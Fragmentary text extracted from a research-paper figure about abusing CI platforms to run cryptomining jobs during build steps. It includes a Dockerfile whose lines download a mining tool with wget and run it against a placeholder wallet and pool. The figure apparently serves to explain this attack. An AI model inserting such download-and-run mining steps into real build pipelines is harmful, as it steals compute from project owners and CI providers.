 CI platforms
T
3. Notify build/test results
3. Notification trigger the next round abuse
2. Trigger the preset CI workflow:
→ Get the project codes
→ Build the project codes
→ Test the project codes
2. Executing cryptomining jobs
in BUILD step
</>
1. Injecting cryptomining jobs
Code Repositories
1. Developers push a commit
FROM ubuntu:18.04 #Base Image
WORKDIR /
RUN apt install git make -y
RUN git clone <project> && make -j4
RUN wget <url:mining tool>
RUN ./<mining tool> -u <wallet id> -o <pool address>
ENTRYPOINT ./<project>